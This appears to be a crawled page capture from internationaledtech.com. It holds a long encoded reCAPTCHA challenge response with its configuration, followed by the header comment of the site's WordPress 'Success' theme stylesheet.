FeKMKkKcKFZgPDoQI/R8K6w4zCjMK9wrbDoMOZw7vCng7DsX3CjMKjw6jChMOew7fDgiPDm8K/SMKHcF7CisO/w6nDusKaw4LCp8Opw646acKfw6pyayR1wqIrwr9eA8K4wpPCqmPDgcK1wpXCs8OIPAJOw5IYw6LCkMKtwptoJMK5HETCssOEwr3CqcOKwq3CiT7CghnCtsOaw6rDiMOywoRAwo1jJMO3wrNTwopOZ8Oiwrk3VsK/[base64]/CjcOOwr1zw43CtUc6L8KrJMOUB8KocB1DGsKofsKbw5VuWlvDuWXCm8ObVnlCfS9TwpgBBcK0w6J/w67Ctm1hw47DqDfDrsO8w4XDuCXDsELDkAVdwoXDqS4OQ8OLL3bCkj3DrMObw6hmN2p3wpYhD8O3L8KYLXVWFwXCniTCj8KqXcK/NcOpYijCqsKPTcOdYGrCkhfCk8K4AsO+wpjCsxYkSCcxwrzClcKCw63Dt8KMw7rCs8K2RSFXwrnDl2bDssKyw6kJRCHCgcOzTH5AwqrDisOkw7YCwrvDs28Fw6lRwrByLQDDuR4ewq/Dg8OtKcKMw7ZuAhdWEBPDnsKNMGjDscO5BmUAwp/CqX4Vw6nDlMOmCsONw5/ClcKpSTgbdcOywrQDAsO4Vn4PAcOuw4DCl8O5w5fCpcKGCcK8wpV1GcKewpvDiQ3Dt8OYPW/[base64]/DiMO5LCrCscOcNSXCtQ0ewrnCkhnDiXNlw5lOTsKeBmtTwqDCgsKHw67Dt8KXw6vDsj16MsKBwo/CpMKdMFFpw5nDrFMXw4nDg01Rw5jDgcOqBWLDg2nCmcKXOht3w6PCm8OWw5UAwr/[base64]/[base64]/[base64]/GSPDmCE8w6vDvBXCpMKHw6Mtw5bDosKtPSzDiTgMw5HDoRxuURPDjMOYw5oJw5/DuEdGOsK9wrlgwrXDqsO/wrjDl2VVw5DDqcOhw7sowodcA8Oiw7/CgsKMB8O+FsKawpvCpcOjw5Naw6fCk8KAw6FtdcKqQsO0KsOEw6/ChkDChsOzJSPDiXHCmXgKwqXCisKQUMOxwq1hw5s/NGtPwoklJcOBw74xJzQiwrF1w6TCkFrCncOMSXJAwoTCmQ5GesOdwrHDmsKHwqHCgH7Cs8KXSi1two/Dv1YjIsOYwoxswrHCncOLwr5qwpJXw4DCjWRMMQXDiMKwXREVw7DDucKAPT5WwojCnlDDnygsOj7Cm1ICKEvCoGjCgxpPHXHCs8Obw7LCgxzCi2sPWsOdw787LcO0wrApwpnCvMKFKRFxwovCgXjCsT/DpGrCnwUJU8O9JcOXw7ECw73DgAxYw7XCtsKCw7rDrTbChFNuYxLCtsOlwqVbOV0TFMKDw7jCuR7Dmm0Gcw/[base64]/CoMK8w5YrwonDmMOew5HDi3LDrcKZw4DDlA7CmMOxw43DkMOaWGHDgcK1R8OEwrNvY8KeBMKYGsKkYBsSwpElRMOBG27DmjTDmn7CiMK2dxLCh27CjsOFwonCmHzCgsO3w6gxOWl5wrN5w5wAwonCqsKHSMKbI8KfBzHChsKoQMOyUwsIwqHDvcKkw6HDisKIw4/DmcKFw5Z3wo/[base64]/CkcOCBynDsjTCmcOUw5fDll1tAMOQw5/CqilRNCjDnDoLw6hhAsK1w6URR0PDk8O9SwoYwp58acOQw77Ds8K7OcKwcsKew7XDncKgagsWwq5HWcONWsO0wpLCiG/Ct8K9woXCsAUiLMOJGATDvRlLw7E3fF9zw6jDuXp5wqzCtMKjw6psRcKGwqHCnMKjJsOPw4fDtcOZwqnCqwzCmERJbmrDpMKFG2V/w6PDqMK5wosaw5XDvsO0w7fCj0hND1VLwr9nw4XDnA5/wpYhw4cRw5TDssO1XcKfYcOmwpPCssOGwoDCoGVow53CpsOoczsqNsKDGRrDug7CiCTCjsKLU8K/w7rDiMO9UWbCr8Kaw7kpG8K/wpDDmkbCgsO3EGbDi0HCqi3DjGrDj8Kdw75Xw6bChjTCnUciwpcZwpx8NsKdXsOiw6F3wqpSwrLCiF/DnUUOw7nDk3rCiHXDuGxfwofDocK5wqEEETzCohbCmMOOwoMYw6/Cr8OOwr3ChVfDvMO6w7zCssKyw4E4LEbCjkDDpg5aMUzDuVs/w5MmwpbCh3LCi0/CtMKzwovCgj0qwpDCmsKGwpQ8X8O0wrNTE2vDn0MTSsKiw7Raw53Cg8Kmwq/DisORew3DhcKBw77CmDfDu8KwZMKKw4fClMKbwpbCgwlfEcKldlRWw7NDw7RQwqE+w6huw4TDnl0WVsKlw7BIw5MBMEMAwqzDvFHCvMO8wqvClxbCisOWw4/[base64]/w5rDtcKww4fDkDxOI2jCpcOZdhZfZsKjAT7DiCjCnMOZKWPDsiJCIXTDuWfCp8O9wrLCgMKeCGXDjRYXwpDCoBYfwq/CvsO7wq9nwqDCoQ5WVxzCtMO4w7FsIcOBwrfDsGDDqcOBbzPCr00wwpLCrcKmwqN9wpYCFMOFOHtNcsKRwrgSWsOaF8OfworDvsK0w6nDhjwVCMKfMcOjfDvDvztEwqElw5ADYcOOwr7DhirCqntoYcK3SsK/[base64]/CvgfDrMK/wrVIBGIPLsOvYFxWw7UNw5BOSsK4w5FDXnjDssOSw7PDh8KBZcO1wqpXeDzDkVTCkcKAR8O1w5rDu8KBwqbDvMOCwqjCtmBFwrwAUE3CsjdzI0XDvjjCvsKmw7/DsUcQwq8gwoYFw4U2VcKMFMOhPwLClcKFw5NlVBxyZMKeIDZwHMONwqx/ecKsOMOVbMKzcwDDgj0sMcKJwrcZwoPDjcKWwrDDt8KDUw8gwqYXO8O/w6bDvcKzD8OZCMKIw4A4w6JLw5jCp0DCn8KyTjwiSiTDvCHCrjMoYWUgQD3DhgXDuFzDuMOzYyIEXcKGwq/[base64]/GS0CG8KGwphdw5gOw4HDlzkCw7t6JMKMWinChMK1NcOoGnjCpyjDhy4DAwc7KMODDMOow70yw6JbM8OLwpnDq20tHnjDrsK+wrFYIsOWR0/DtMOKwrjCuMKNwrdlwrB9Q2BJI3HCqSjCpkrDj3HCjcKPYsOEV8OgA07DpsOKdwjCmXQpeAfDu8KIEsOewp4rFnwmRMOtUMKswrYWUsKaw7PDuGUyWC/CsB8RwoZIwq7CkXzDtyhiw4ZEwqjCsnbCkcKPSMKowqDCpW5swovDsHZCK8KnfmI8w6xKw7QHw5t5wpdGc8OhCsO6eMOtQ8OGHsOQw7XDtmfConjCqsKawpvDicKza27DsAFZwrTCjMO/wp/CssKvARNpwoZmwpTDoAkjB8Ohw7vCiRJKwpFpw64oacOhwqbDikQmSVdvYsKfP8OIwrkkAsOWc1rDqcKyGsO/EsKQwrcqCMOIXMK0w6JvZgTDpwnDtAQiw6l7RRDDh8KVe8K4wqYRVcKSesKfLX7CmcO/SsOYw4PCq8O+PhpKw6ZPw7bCrjRvwr7DmEFxwr/DnsOnGnc/[base64]/CgMK8w4ULQcKWwq3ChMK9U8KTVcOLw4VrIjtIwrfDg2zDhMOMfsKCw6IBwo4MLsO0d8Kdwpt5w6ICcSPDngNuw7vCmCMxw5sBYQPCp8KMwpLCoV3DsWdzO8OZDn7CnsOYw4bDs8K8wp/DskYWYMOpwokPXFbCmMOOw4daAVIpwpvCs8KYCMKQwpgedlvDqsOnwqNmwrddEsKqw6XDjcOmwq7Dg8OVaFzDg1hVSUjDlWYPQigfIMOuw7MvPsKlWcKBFMOVw78YFMKAwoYMa8KcU8KLIn0Mw6fDssKQdsK/eAczeMO/X8KoworCkSkkc1Vkwotcw5TCv8Kowpd+U8OHG8OAw484w5/CkMOZwrxwdcOcJ8OqKUnCj8KEw5kbw7ZiFGYnYcK+woIpw500wrkSdsKqwp8RwoBAdcOZfcOywqU0w6PCtWnCr8K4w47DpsOCKhYjXcOjbjvCkcKxwqErwpPCj8OyGsKdwqPCrsOqwqclGcK8w6YGGg3DrSQWTMK/w6LDi8OQw7gZcH7DpCbDt8ODfl7DnysqRMKWAELDgcOfDcObHsO0wo15P8O3w4TCg8OQwpzDpA1BMTnDggsRw5Bmw5obc8KfwrzCq8O1w68+w4vCmw8ow6zCuMKIwpXDnm8Nwq9/wpdUG8K6wpbCsCDCiH3CqMOPRcK0w4DDhsKJM8OSwo3Cq8O7wpkNw59OZU/DssKaTiZ+wobDj8OIwp7DssKzwodPw7DCgcOYwr5WwrvCuMOpw6bCkMOsbA8HYgPDvsKRPcK6eyjDjiU7JVjCtiB3w5zCrTTCnMOLwpJ4wr0bfV17VsKNw6sCI3BVwrPClxAgw6HDgsOPKQJ/wr8lw73DmMOQBMOIw6zDjCUpwpvDm8O0AE/DkcKtw6TCmmkJG04pw5hrKsOPTTnClHvDtcKGdsKMJcOMwrfDkwPClcOYc8OMwr3Dg8KAPMOvwptpwrDDoSxEVMKFwrVRMgbCrHrDk8KgwovDocO2w5hfw6TClwVuIMOhw71bwqBFw5Yuw6zCvcK3EMKSw5/Dj8KATUIUewXDt1ZiVMK/wqseKm0xcW7DknXDiMKBw6IMO8Kxw44yVcK5w6jDp8KABsKywrJiw5xVwovCqFXCuh3DkMOyLsOmdcK0wrjDlGtFM0o8wpLCmsOEd8O7wpcvF8OXeivCmMKWw73CrRHCk8Kkw6vChMOPDsO8bzRdQ8KnHgcxwrIPw7/CojMOwr5IwrdAYjnDsMOzw6ZoEsOSwonCgAYMQcKmw4/CnSTCgw5yw449wrRNUcKBcXJtworDpcOQMUFew7YEw5/Drjtaw6bCvgtELiHCsR4dX8Kvwp7DtGB4BMO6LFMCNsK3MAkuw4HCjMKzIijDgcOUwqHDsBUUwqzDu8O0w7A7w6/Dv8KZFcOADT9ewprCrj3DrFstwrPCsxt+wonDscK0KlIyOMK3PS9hKm3DhsO4IsKMwo3Du8KmbFs+w5xQAMK9C8OnGMOiWsOoC8ORw7/DvsOWLiTCl048wp/Cr8KobcOew4Zfw4PDocKnejxoR8Oow5XCrcO/QAQpc8O8wo94wo3DvHrCm8OBwoBdTMKPOsO/BMKtwqnCvMO8eXJew5ESw5gAwpzDknHCnMKcM8K9w6vDiXozwq5+wqBywpJDwozDnVzDvWzDpXVIwrzCoMOFwpvCi3HCq8O8w6PDpFHCiEDCpibDkMO2cEjDhUHDmcOuwp/CgMKfMMKyXsO/D8OHQcOtw4rChMOewq7ClUY7KTsFEG1NbMK2N8Ojw7PDtMOQwoVHwrbCokcfAMK9cQRII8OjcEZbw7gswooqPMKLJMOuCsKaV8OkF8K/[base64]/[base64]/wpHClMKMwr9GTjTCncO0U8K0wqPCpXbCuQo8wpU1w7wAw4o9PhrCkCY3wrbCtMKTQMKxAnLCu8KOwqQrw5TDgzNJwpNgOEzCn1/CnB5AwoADwpUhw7YDXkrCmcKnw7Y/QAt6VFkHJHI3asOuZSRRw5t8w6nDusORwqBgQ2Z+w55EAApPw4jCucOGHRfCqktBScK6TSteR8Opw6zCncOKwqMLJ8K4VHksO8KLecOAwoBiU8KEFyTCo8KawprDqMOLEcOMZCLDrcKpw7/CnhvDvsK5w71iw6YrwoDDncKyw68pbxQCG8Ocw4sLw7HDlxY9wp97b8Oww6YuwpoDLsKQScKuw5TDkMKITsK/w7NSw5rCqsO+YVMVasKXNSnCjMKuw51bw59XwrkbwrfDrMOTdcKMw7jCm8KiwrYZS0nDlcKrw6DCgMK+PX9sw4DDr8KHF3/CvsOBwq3DoMOrw4vCh8O0woc4wp3CicKQQcOQZMOQOCrDjF7Dl8O0HSTCo8Oxw5DDq8O5Hl4ta3Qcw75MwrlIw5UTwpFKV2XCoUbDqxDCkU4sU8OzMiguwo4ow4PCjTzCr8OTwqVmQsK/UCHDnRLCsMKzfWnCrmPCnRo0dsOyWU4nRAzDlcOaw4Icwr4wUsKow57CmWPDocO7w4YtwoTCsXvDuiQYbRzCuG0/esKYGMK/[base64]/[base64]/[base64]/[base64]/DusK8fikwAcOrwo3DlyjClXgKKsKPdE/CnsKwfyZIbMODw57Du8OYLm9Dwq/DsyLDssOCwrPCjsOjw4Ifwq/[base64]/[base64]/Ci8ObLcOrKMOqwo7DvcORKVJNGmnChcOQGxvDm8KeEcKEe8KyYyjCuVJRw5DDnQXCjVrDrWYTwqfDlcOHwp/Dqk5KbsOSw649Aycawol9w6UqOcOEw5YFwrQSAF9+wrBHSMK5w7LCmMKAw7MsccOHw5fDqcOdwrZ/FjvCscK8QMKabRHDsQouwpLDnxfClhlawqnCq8KWPsKOAgDCvsKjwpJCN8OIw63ClhMlwqsqLsOISMOOw5LDsMOwDcKuwrt0G8ODBsOnEkl8wpPDuz3DrCXDtm/[base64]/w7QhRcK4Z8OkTsKkPcOZwqDCscKUw4pdw5FEw4I3C2nCm1zDiMKNPsOaw5cTwqfCunLDrcKbMXcrZ8OvLcKXeHfCvsKaaCNaE8OTwqZ8Kk7Dql1Bwq0wVcKeZ1YPw4bDmXbCjMOkwrVQPcOvwq/[base64]/[base64]/CrBRGA25SwoR5NGYvwrXCpHDDm8KaFcO5JMOaUMONwovCkcKwOsOywqbCpcOKdcOvw77DvcK4Iz7DrBbDonvClB94dQM/wobDtjXCg8O0w67CvcOFwq5hEsKjwpBiNQx1w6p/w5JLw6fDu0ZJwqDCrTs3B8ORwrTCpMK6RXLCisKhNcOAL8O+axM4MWvChsKKCsKbw59YwrjCsRskw7luwojCmcKNeHBJbRE9wr3DtDXDo0LCtEnDrMO1GcKdw47DvTHDqMKybT7DtRhVw6Y5RcKiwpDCm8OtXcOfwofCiMKXBl3CqjrCjQ/ClEzDtiEAw5IFYcOcWcKgw5YOX8Krwr/CicKxw7VRJU3DvcO/[base64]/wrHDhD8/KMO6B8K2wrHDmcO4wpnDisKRwqRrfMOuwqbCjcKrcsK/w54kfMK7w6rChcO3SsKzPjzCmU3DgMKrwpViQF5zSsKQw5nDoMK8wr11w6Fxw58Lwq0rwo0xwpxMOMKLHV5hwqvCmsOKwqfCoMKdaRwywpDCv8OOw7pdDzvCgMOHwpkQXcK5UCUWL8KMCh9mw5hXacOwAA4JZ8OHwrULL8OyZynCqWk8w59kw4/DrcOXwovCsVfCrsKFOMOhwr7Cm8OpayrDscK4wonCmQbCqCEdw5TDrTABw554QBzCkcKVwrHDtEjDi0HCgcKMwo9jw6sRw6Q4wqkBwrvDuz8zKMOlNsOuw77Cmg1tw6hdw4g/fsOFwrTCgQHCvMKcG8KiesK2woLDtnXDtFVEwrTDgsKNw4FFwq9yw6/[base64]/[base64]/DvA/Ciy/DsSJsFMKHJsKgwqbDs1jCsydpaQzClwM3w4tew6olw4bCqWzDvMOpNCbDsMOzwr5aEsKfwrDDvyzCgsK4wr4vw6xRBMKrfMOEYsKmZcOuQ8OnTnjDqWrCh8OHwrzDvDjCj2Qnw7gUaG/Dl8KHwq3DjMOmcBbDiCHDj8O1w6DCh2s0fsK+wqJ/w6bDsxrDtcKzw7YcwpELVWjCvk55QWDDocKkDcKnHMKMwoDCtTYgdcKywqMMw6jCpiwEQcOjwpYSwqHDm8Kaw5dWwpsEHwFMw4gMGgnCv8KNwqY/w4zDpjMIwrUHTQtGfGbCvwRJwr7Do8KcSsKKIcO6eAbCvcKcw4/DqsO5wqlewrAYNwDCmirDrkl8wojDjjQNAVHDmQxOQBs/w6jDksOrw6Fxw7LChMOtCMOuC8K9IcKoBk5UwqfDpjrChiHDnwTCth7CvMK9P8OsZXE4GFxxLsO8w6t7w416ccKMwoHDk3IOKTtZw73CsBEtJjHCmwgewrPDhzsJDsK0R8OowobDmGZQwocVw5/DjMOwwqHCrDcIw5xaw6xjw4bCpxRFw7YmBjk0woczHMO6w5vDpUI2w4g8IMOWwoTCvMO0wqvCmVV7UFQiOiLDnMKQUzfCrR9OL8OSH8KZwoMQw77CicKqFBQ/ZcKmesOifcODw7EHwpnDnsOuEMKND8OPwopkWjU3w74iwp03YhsrQwzCtMKzMmzDqcK5wpfCq0jDuMKhwrjDghQUTk0Cw6PDiMOCMk8Jw7l+EiwUBh/DmA8iwpHCt8O7H18xYGMSw4LCmg3ChTnCj8K1w7vDhS1pw7N/[base64]/[base64]/DjGk5H0VhJMOLVXXDrzbCqwYSRHFiD8Omw63CjcKhfcKywqsBL8KHRcKGwrY2w5UEcsKLwpoIwozDvgc0dUVHwrTClV7CpMKiESnDucKLwrNuw4rCsF7DjUMdw6IXWcKdwrp6w45lanPDjcKpw500w6XDujfCpSlQPlHCscODCAciwoESwq5tTx/[base64]/wqIjwpDCrcOCFlcTw6TDtXZBw6DDtVxSB2zDs1vDo8OrbmNyw7PCuMOew5Qvw6rDnyTCnUzCg37DuloLPwzCrcKuw5MIGsK9CVlQwrcHwqwpwq7CpVcCRsOCw4/[base64]/Cq2rDjAUXw6lxw5nDusKOwq3CusK2wrnDmWrCm8KGIVXCvMOsBcKCwo8DO8Kxa8OUw6kEw6oDDUjDhE7DpHQnccKjKX/CijzCo3EYVwVzw5svw6Nmwrs9w4TDjGrDusKTw4lJXsKnJ17CqiIIwr3DpMOKXkN3dMOnBcOofnXDusKnPQBJw68DFsKCT8KqGnJPN8Olw5fDonRpwpMFwr7CjV/CnSPCijImSnfDocOqwp3CtcOFQhzDg8OSVylqQGR8wojCrsKwdMOyEAjCs8OCIyV/[base64]/[base64]/C8OqNxcuwrIdwqdEPcOfwqB+XwXDp8KNPsKSRxvChMO5worDmyHCvcKuw5kTwpEawoMpw5nCtjA6P8O7XGNkUMKcw5gpPUcGw4DCnA3Ck2ZHw4LDnRTDuFrCqRAGw7wNw7/Du2trdXvDvk7DgsKSw5d8w5VTMcKMwpXDlyzDt8O/wrt5w67CkMOWw4TCs33DgMKRw4VHFsOmS3DCpsORw54kZ3N3w649YcOJw5/CuGbDo8O9w7fCsCzDp8OxbW3CsmjDpRnDqBxsAsOKbMKbcMOXVMKFw503SsKUamdYwqhqY8Kow77DgigCPF0mb3g8w5LDp8KCw7wxVMOUPg0fRRJjI8KFIk4DDT5CDRVbwogWacKow7VqwoXChsOVwr5SVj1XFsKBw5w/worDtsOoT8OeeMOgwpXCqMKsJxIswrzCvMKAB8OEdsK4wpXCtsOew6JNEmgyXsO2WVFaIloxw4fCo8K7MmlTSWFvBMKmwrRsw5h7w4Vrwqt8wrDDqG1pLsOXw5xeB8OFwp/DrjQZw73Cl17Cu8KETH7CksOxFjA4w5gpw7FNw4pZecKeccOheAHCrsOiMcKXXzc7ZcOqwqkEw4FbKcOpeHovwqvDi20xWcKwL1bDtGHDocKCw4TCkHNFJsK1EMK+OiPDhcOVGwrClMOpdzfCqsK9RmXDiMKtYSfDsQnCnSrCqQnDj13DvSUrwozCiMO4bcKZw5Y/wqxJwobCosKDNSdLCHJpwrXDssKsw65cwobCs2rCvh8LDBnCt8K7YkPCpMKXGBvCqsKYQFPDhhHDtMOJEn3ClwPCt8K+wolqQsOzB1I4w7pNwpfCpsK+w41tWxk3w6fCv8KGCMOjwq/[base64]/CgiDCi8Ktw6cPwo4rD8OyZURKw4/CscKGG1xVbCbCoMKvM3nDskJhSMO6FsOYdVgow5vDq8KcwoTCv21fUsOQw6nDncKJwr4/wo82w48ow6LDi8OWe8K/[base64]/Cg8Khwr7CtcKbw5vDhsKJw4/[base64]/ClsOUN2LDkMOdCinDtng0w5nCrSw7w6nDrDBOeQ/[base64]/[base64]/DvsO+wonDgVVpcMOowosbJcO6wojCrFxcGE3Dl04hw7XDuMKow4kNcGrClhJ4w7vDoEMDNh3Dvk1PEMOkwp08UsOoRy8uw7DCnsKnwqDDsMOcw7jCvkLDtcOyw6vCmhfDqcKiw4/CvsKqwrIEOAPCm8KVw4HDj8KaOTcCXTPDrMOhw4w8U8OlecOyw5R1ZsKFw79ywoHCucObw7/[base64]/w47DvcO+ZsOLw44QNcKdLE/CokfDklPCncK2wrzDnQkWwqV+CMKAH8KOFcK+OMO/XxPDr8Oywol+DgHDqwpqw7DDkyJtw5YYfWFOwq0lw7lmw5jCpsKuWsKcSDoBw54rNsKHw53Cg8OLXTvCv00ewqU7w53DjA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcyhoIUAAAAAFk060hyhVUooS3y0lEobfEmr5XP\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://internationaledtech.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22o3KmXWQIZvRlHakm6N2hSvYgAmTwBKTIEBPeEr2PT3c\\u003d\x22,1,0,null,1,1768975099287,0,0,[209,152,94],null,[118,179,47,248,238],\x22RC-DlbYHXt_AO2E9Q\x22,null,null,null,null,null,\x220dAFcWeA43pkvMjl7Xj8QFdf1o8HJcwWlj6HBaYoC57IiqZKOXs_k0MbEFb1d2WyaeqFrLGTN2RXzEQhQqxfiCujJPlnAJHSWo5g\x22,1769057899301]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://internationaledtech.com/wp-content/themes/success/style.css?ver=6.6.4
body_size: 147
content:
/*
Theme Name: Success
Theme URI: http://success.commercegurus.com/
Author: CommerceGurus
Author URI: http://www.commercegurus.com
Description: Success is a professional WordPress theme that's ideal for Business Consulting and Professional Services firms looking to provide advice and guidance to potential clients.
Version: 1.2.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: success
Domain Path: /languages/
Tags: two-columns, three-columns, right-sidebar, custom-background, custom-menu, featured-images, flexible-header, sticky-post, theme-options, translation-ready
*/